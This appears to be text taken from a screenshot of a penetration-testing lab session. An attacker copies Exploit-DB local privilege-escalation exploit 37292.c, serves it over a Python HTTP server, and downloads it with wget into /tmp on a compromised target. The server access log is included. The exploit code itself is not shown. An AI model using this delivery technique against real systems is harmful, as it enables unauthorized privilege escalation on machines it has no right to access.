 $ wget http://192.168.74.130:5555/37292.c
--2021-11-05 07:56:04-- http://192.168.74.130:5
Connecting to 192.168.74.130:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
37292.c: Permission denied
Cannot write to ‘37292.c’ (Permission denied).
$ ls
bin dev home lib media opt
boot etc initrd.img lost+found mnt proc
$ cd tmp
$ ls
$ wget http://192.168.74.130:5555/37292.c
--2021-11-05 07:56:48-- http://192.168.74.130:5
Connecting to 192.168.74.130:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
Saving to: ‘37292.c’
100%[
2021-11-05 07:56:48 (914 MB/s) - ‘37292.c’ save
$ ls
37292.c
$
(root💀kali)-[~kali/Downloads]
# cp /usr/share/exploitdb/exploits/linux/local/37292.c
cp: missing destination file operand after '/usr/share/exploitdb/exploits/linux/loca
Try 'cp --help' for more information.
(root💀kali)-[~kali/Downloads]
# cp /usr/share/exploitdb/exploits/linux/local/37292.c /
(root💀kali)-[~kali/Downloads]
# python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
192.168.74.135 - - [05/Nov/2021 10:56:38] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:56:38] "GET /37292.c HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 10:58:34] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:58:34] "GET /37292.c HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 10:59:26] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:59:26] "GET /home/kali/37292.c HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 10:59:46] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:59:46] "GET /root/37292.c HTTP/1.1" 404 -
192.168.74.130 - - [05/Nov/2021 11:01:33] "GET / HTTP/1.1" 200 -
192.168.74.130 - - [05/Nov/2021 11:01:34] code 404, message File not found
192.168.74.130 - - [05/Nov/2021 11:01:34] "GET /favicon.ico HTTP/1.1" 404 -
192.168.74.130 - - [05/Nov/2021 11:01:55] "GET / HTTP/1.1" 200 -
192.168.74.135 - - [05/Nov/2021 11:02:17] "GET /37292.c HTTP/1.1" 200 -
192.168.74.135 - - [05/Nov/2021 11:03:00] "GET /37292.c HTTP/1.1" 200 -
Testing